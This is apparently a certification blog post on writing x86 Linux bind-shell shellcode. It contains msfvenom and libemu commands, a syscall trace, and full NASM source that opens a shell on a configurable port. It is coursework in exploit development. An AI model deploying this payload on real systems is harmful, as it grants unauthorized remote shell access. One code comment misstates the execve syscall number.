SLAE 1 - Shell_Bind_TCP shellcode

The guide for this assignment is:

• Create a Shell_Bind_TCP shellcode

• Binds to a port

• Execs Shell on incoming connection

• Port number should be easily configurable

Quick usage

In this repository there is a .nasm file with a “bind shell” coded in assembly. By default, it binds to the port 8888. However, there is a Python wrapper to generate the shellcode to change the port number easily. The syntax is:

python wrapper.py \$PORT

For example, we could create the shellcode for the port 7777:Then it can be compiled and executed:The result:Moreover, if the port causes problems, a warning message will appear:First approach: Libemu

After installing Libemu, we will use the sctest binary. We can get the result using the binary directly or the libemu.sh script (in scripts/ folder):

msfvenom -p linux/x86/shell_bind_tcp --platform=Linux -a x86 -f raw LPORT=8888 | ./sctest -vvv -Ss 10000 -G bindshell.dot

Or we can use the libemu.sh script (in scripts/ folder):

sh libemu.sh "msfvenom -p linux/x86/shell_bind_tcp --platform=Linux -a x86 -f raw LPORT=8888" bindshell | tee libemu_res/libemu_res.txt

The result:

int socket (
int domain = 2;
int type = 1;
int protocol = 0;
) =  14;
int bind (
int sockfd = 14;
struct   = {
short sin_family = 2;
unsigned short sin_port = 47138 (port=8888);
unsigned long s_addr = 0 (host=0.0.0.0);
};
char sin_zero = "       ";
};
) =  0;
int listen (
int s = 14;
int backlog = 0;
) =  0;
int accept (
int sockfd = 14;
none;
none;
) =  19;
int dup2 (
int oldfd = 19;
int newfd = 14;
) =  14;
int dup2 (
int oldfd = 19;
int newfd = 13;
) =  13;
int dup2 (
int oldfd = 19;
int newfd = 12;
) =  12;
int dup2 (
int oldfd = 19;
int newfd = 11;
) =  11;
int dup2 (
int oldfd = 19;
int newfd = 10;
) =  10;
int dup2 (
int oldfd = 19;
int newfd = 9;
) =  9;
int dup2 (
int oldfd = 19;
int newfd = 8;
) =  8;
int dup2 (
int oldfd = 19;
int newfd = 7;
) =  7;
int dup2 (
int oldfd = 19;
int newfd = 6;
) =  6;
int dup2 (
int oldfd = 19;
int newfd = 5;
) =  5;
int dup2 (
int oldfd = 19;
int newfd = 4;
) =  4;
int dup2 (
int oldfd = 19;
int newfd = 3;
) =  3;
int dup2 (
int oldfd = 19;
int newfd = 2;
) =  2;
int dup2 (
int oldfd = 19;
int newfd = 1;
) =  1;
int dup2 (
int oldfd = 19;
int newfd = 0;
) =  0;
int execve (
const char * dateiname = 0x00416fb2 =>
= "/bin//sh";
const char * argv[] = [
= 0x00416faa =>
= 0x00416fb2 =>
= "/bin//sh";
= 0x00000000 =>
none;
];
const char * envp[] = 0x00000000 =>
none;
) =  0;

Once we know the system calls or syscalls, the values used in them and the order, it is necessary to get the hexadecimal values for every syscall, using cat and printf to print the hexadecimal value:

cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep listen

printf "%x\n" 363

Or the syscallhex.sh script (in scripts/ folder)

sh syscallhex.sh listen

The system calls and their values are:

• Socket: 359 (0x167)

• Bind: 361 (0x169)

• Listen: 363 (0x16b

• Accept: 364 (0x16c)

• Dup2: 63 (0x3f)

• Execve: 11 (0xb)

Also it is important to know how the system calls work in Linux. As stated in the Skape’s paper about egghunters “the system call interface that is exposed to user-mode applications in Linux (on IA32) is provided through soft-interrupt 0x80. The following table describes the register layout that is used across all system calls”Knowing this and the values from the Libemu’s output, it is possible to write the nasm code:

global _start

section .text

_start:

; Write message
xor eax, eax
mov al, 0x4 ; Syscall 4 = Write
xor ebx, ebx
mov bl, 1 ; \$ebx = 0x1
push 0x0a2e2e2e ; 'Binding port...' message
push 0x74726f70
push 0x20676e69
push 0x646e6942
mov ecx,esp ; \$ecx = Address of stack, containing the message
xor edx, edx
mov dl, 0x10 ; \$edx = Message length (4*4=16)
int 0x80

; Socket - 359
xor eax, eax
mov ax, 0x167 ; Syscall 359 = Socket
mov bl, 2 ; \$ebx = Domain = 2 [AF_INET]
xor ecx, ecx
mov cl, 1 ; \$ecx = Type = 1 [SOCK_STREAM]
xor edx, edx ; \$edx = Protocol = 0 [not set]
int 0x80

; Bind - 361
mov ebx, eax ; \$ebx = File descriptor stored in stack / returned by socket syscall
xor eax, eax
mov ax, 0x169 ; Syscall 361 = Bind
xor edi, edi ; edi is 0
mov edi, 0x12111190 ; 0x12111190 = 0x100007F + 0x11111111
sub edi, 0x11111111 ; 0x11111111 is an aux value. It can change to 0x22222222, 0x33333333 with the Python wrapper if IP+0x11111111 has NOPs
push edi ; The real IP gets stored. In this case ip = 127.0.0.1, big endian
push word 0xb822 ; Port 8888, big endian
push word 2 ; sin_family value is 2
mov ecx, esp ; \$ecx = 0x2, port, ip
mov dl, 0x66
int 0x80 ; eax = 0 now

; Listen - 363
mov ax, 0x16b ; Syscall 363 = Listen, \$ebx = File descriptor address
xor ecx, ecx ; \$ecx = backlog = 0
int 0x80 ; eax = 0 now

; Accept - 364
mov ax, 0x16c ; Syscall 364 = Accept, \$ecx = addr = 0, local address, \$edx = Address length is 16 bits
xor edx, edx
xor esi, esi
int 0x80

;dup2 - 2, 1, 0
mov ebx, eax ; \$ebx = File descriptor address
mov cl, 3 ; \$ecx = New file descriptor = 0
int 0x80

bucle:

xor eax, eax
mov al, 0x3f ; Syscall is 63 = Dup2
int 0x80
dec ecx
jns bucle

; Execve
xor eax, eax
push eax ; Push 0x0
push 0x68732f2f ; Push '//sh' string
push 0x6e69622f ; Push '/bin' string
mov ebx, esp ; \$ebx =  '/bin//sh' and 0x0
push eax ; Push  0x0
mov edx, esp ; \$edx = 0x0
push ebx ; Push \$ebx =  '/bin//sh' and 0x0
mov ecx, esp ; Address of stack, containing 0x0, '/bin//sh' and 0x0
mov al, 11 ; Syscall is 17 = Execve
int 0x80

Creating the Python wrapper

Get the shellcode changing the “\” to “\\”:Detect where the port (8888 or 0x22b8 in hexadecimal) is being used:Now we know the value in the original shellcode which must be substituted:After this, we just must take the input to the wrapper script, translate the port number to hexadecimal (in big endian format) and print the new shellcode with the port updated.

Second approach: Ndisasm

A second approach, which can be considered easier, is to get the nasm file from the raw output from msfvenom:

msfvenom -p linux/x86/shell_bind_tcp LPORT=8888 --platform=Linux -a x86 -f raw | ndisasm -u -It can be compiled:And it works correctly:This is included in the ndisasm_approach folder, but the wrapper has been developed and tested only for the first approach.

• http://man7.org/linux/man-pages/man2/socket.2.html
• https://stackoverflow.com/questions/19850082/using-nasm-and-tcp-sockets
• http://man7.org/linux/man-pages/man2/socket.2.html
• https://rosettacode.org/wiki/Sockets
• http://www6.uniovi.es/cscene/CS5/CS5-05.html
• https://stackoverflow.com/questions/48773917/why-creating-a-remote-shell-using-execve-doesnt-overwrite-file-descriptors-and
• https://www.tutorialspoint.com/assembly_programming/assembly_system_calls.htm
• https://forum.nasm.us/index.php?topic=889.0

Note

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification: https://www.pentesteracademy.com/course?id=3

Student ID: SLAE - 1433

Written on January 2, 2019